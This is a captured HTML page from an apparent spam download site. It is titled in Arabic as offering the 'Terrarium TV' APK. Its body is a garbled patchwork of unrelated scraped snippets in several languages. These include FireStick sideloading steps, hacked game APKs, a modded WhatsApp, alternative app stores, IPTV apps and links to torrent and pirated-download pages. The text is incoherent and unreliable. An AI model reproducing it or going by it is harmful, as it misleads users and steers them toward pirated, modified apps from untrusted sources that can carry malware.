

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/61490.html
body_size: 4339
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل ملف apk terrarium (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل ملف apk terrarium</h1>
<p>انتقل لأسفل وانقر تحميل MORPHEUS TV.APK زر. الخطوة 4: انتظر Morpheus TV APK للتنزيل على FireStick. الخطوة 5: عند تنزيل ملف APK ، سيبدأ تطبيق Downloader التثبيت من تلقاء نفسه. هذه هي النافذة التالية التي يجب أن تراها.  تحميل موزيلا فايرفوكس mozilla firefox apk للاندرويد 2021 تحميل برنامج تسجيل المكالمات Call Recorder Pro 2021 للاندرويد متجر ابو فارس AFstore – للايفون وللاندرويد apk ios 2021  تحميل ببجي موبايل الإصدار 1.1 ملف (APK+OBB) اهلا بكم في موقع Fares Game نقدم لكم شرحنا اليوم مميز جداً تحميل ببجي موبايل الإصدار 1.1 ملف.. </p>
<h2>تحميل PUBG Mobile Vietnam إصدار 1.2.0 للاندرويد: شرح تثبيت ملفات APK/OBB ألعاب أندرويد كُتِب بواسطة أبو مُعِز تم تحديثه في يناير 12, 2021 </h2>
<p>قم ببدء تحميل لعبة ببجي بالطريقة الملائمة لك من الروابط المرفقة بأسفل هذه الصفحة. إذا قررت تحميل ملف APK فقط – فقم بتنفيذ التعليمات التالية: تثبيت PUBG APK. قم بتحميل ملف PUBG-Mobile-Runic-Power-v1.2.apk تحميل لعبة Crossfire [آخر نسخة] مهكرة للأندرويد. تحميل لعبة Crossfire [آخر نسخة] مهكرة للأندرويد ، هو عنوان لعبة مثيرة وجذابة للغاية بأسلوب الحركة من LCP Studios Cyprus ، مصنوعة في نوع الرعب والبقاء و تم تصميم هذه اللعبة وتطويرها مجانًا كما سبق وقلنا أن واتس أب الاحمر غير متوفر على متجر جوجل بلاي ، لذلك تحتاج إلى تنزيله في شكل ملف apk من هنا تحميل واتس اب الاحمر اخر اصدار. الواتس الاحمر تنزيل واتس الاحمر 2021 واتس اب الاحمر.</p>
<h3>Download ClassLight apk 1.0.1 for Android. يكسر ClassLight جدران الفصل ليوفر لك تجربة فريدة من نوعها.  تحميل APK </h3>
<p>من المفترض أن يكون CatMouse أكبر بديل جديد لبرنامج Terrarium TV. إنه تطبيق يمكننا من خلاله الوصول إلى العديد من الأفلام والمسلسلات التي يمكن أن نشاهدها مدى الحياة ، مجانًا تمامًا ومع روابط خارجية عالية الجودة ، حتى في 4K.  قم بتنزيل ملف APK لتطبيق AC Market على جهاز Android مجانًا. ACMarket هو أفضل متجر تطبيقات Android بديل يوفر إمكانية الوصول إلى آلاف التطبيقات والتعديلات غير الرسمية.  تطبيق MH IPTV PRO تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات ميديا وفيديو. تحميل النسخة v2.2.1 المحدثة بتاريخ 2021-02-11، هذا التطبيق من تطوير Speed Developer ومتوافق مع هواتف Android 4.2 والأحدث.  تحميل ملف apk للبرنامج . فتح المحاكي و تثبيت برنامج شبكتي سينمانا عليه . أنقر على أيقونة البرنامج من المحاكي لتظهر لك الواجهة الرئيسية للتطبيق .  يتطلب فتح ملف APK على جهاز Android الخاص بك فقط تنزيله كما تفعل مع أي ملف ، ثم فتحه عند الطلب. ومع ذلك ، قد لا يتم تثبيت ملفات APK المثبتة خارج متجر Google Play على الفور بسبب وجود كتلة أمان في مكانها.  تحميل لعبة Crossfire [آخر نسخة] مهكرة للأندرويد. تحميل لعبة Crossfire [آخر نسخة] مهكرة للأندرويد ، هو عنوان لعبة مثيرة وجذابة للغاية بأسلوب الحركة من LCP Studios Cyprus ، مصنوعة في نوع الرعب والبقاء و تم تصميم هذه اللعبة وتطويرها مجانًا  </p>
<h3>تصميم ديا تراريوم لتنزيل Android.  terrarium هي حديقة صغيرة داخلية مع حاويات  زجاجية.  وسوف تضيف terrarium القليل من الجمال والسلام محط إلى أي غرفة عائلية.   سيقوم شركاؤنا بجمع البيانات واستخدام ملفات تعريف الارتباط لتخصيص الإعلانا</h3>
<p>22 Jul 2019  After you download bluestacks android emulator, we need to install this  Now  Right Click on Terrarium TV Apk file and open it with Bluestacks  Così facendo, verrà effettuato il download del file .exe per Windows o .dmg per  macOS. Dopo aver scaricato il file, se utilizzi Windows fai doppio clic su di esso e   Terrarium TV هو التطبيق الذي يتيح لك التمتع بأفضل المسلسلات التلفزيونية  مباشرة على الاندرويد الخاص بك. لا يمكنك فقط مشاهده الحلقات مباشرة من التطبيق،  DOWNLOAD CYBERFLIX TV APK FOR FREE BEST TERRARIUM TV CLONE  AND  in Google Play store you have to download the APK file from our website.</p>
<h3>terrarium tv apkTerrarium TV  تحميل برنامج بلاك ماركت Black Market 2021 </h3>
<p>تحميل تطبيق Terrarium TV Premium v2.0.15 Apk لمشاهدة الافلام و المسلسلات العالمية اخر اصدار,Terrarium TV لديه واجهة بسيطة وسهلة وبديهية بشكل لا يصدق. التنقل هو حلم. ستجد جميع أحدث سلسلة شعبية على الصفحة الرئيسية. قم بالبحث السريع عن أي   ملف date كل ما عليك هو تسطيب ملف ال apk اولا ثم فتح ملف ال obb ونقل ما بداخله الى ملف obb الموجود على جهاز الاندرويد ,ثم قم بفتح ملف ال date الموجود بعد فك الضغط وقم بنقله الى ملف date الموجود داخل ملف  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarqttp.web.app/1184/32037.html">is</a></li><li><a href="https://investerarpengarjkyf.web.app/20932/68817.html">is</a></li><li><a href="https://investerarpengarhohk.web.app/91838/38239.html">is</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/33837/49818.html">is</a></li><li><a href="https://jobbqzxq.web.app/46827/35476.html">is</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/572754.html">تنزيل تحديثات برامج windows 10 10586</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/25522.html">حافة تنزيل pdf دائمًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/430027.html">تحميل برنامج 3ds emulator pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/774662.html">Es ملف تنزيل لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/8843.html">رياضة هارلي ديفيدسون المروحية دراجات hd خلفيات تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/315527.html">مركز تدريب garmin قم بتنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/338226.html">تحميل برنامج تشغيل لوحة اللمس elan windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/900261.html">إذا قمت بتنزيل تطبيق هل يستخدم البيانات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/547718.html">تحميل التطبيق nowgoal 3.6 للايفون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/711725.html">تحميل ksoap2 android studio</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/528470.html">تحميل فيلم western 2018 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/785408.html">أيقونة تحميل البودكاست</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/574238.html">Wolfenstein 2 تحميل مجاني النسخة الكاملة للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/454083.html">فيلم karwaan hd torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/91772.html">تطبيق jio تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/593810.html">تنزيل مجاني لتحويل الصوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/855670.html">تحميل sims 4 mod apk لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/489323.html">جميل باللون الأبيض بواسطة riyandi kusuma free pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/698712.html">تحميل كتاب معمودية لاري جوين pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/560090.html">كيفية تنزيل ملف من الويب باستخدام بيثون</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>